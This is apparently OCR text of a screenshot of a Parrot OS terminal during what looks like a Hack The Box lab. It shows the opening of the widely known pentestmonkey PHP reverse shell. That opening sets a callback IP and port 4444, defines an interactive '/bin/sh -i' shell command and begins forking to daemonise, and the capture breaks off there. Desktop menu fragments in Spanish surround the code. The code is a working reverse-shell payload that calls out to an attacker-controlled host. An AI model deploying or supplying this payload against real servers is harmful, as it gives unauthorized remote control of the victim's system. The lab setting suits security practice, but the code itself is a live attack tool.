 Aplicaciones Lugares Sistema
mar 14 de oct, 16:09
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.30.19.167';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Parrot
Hack The Box
Menú
Parrot Terminal
[CloudSimple | Sube tu...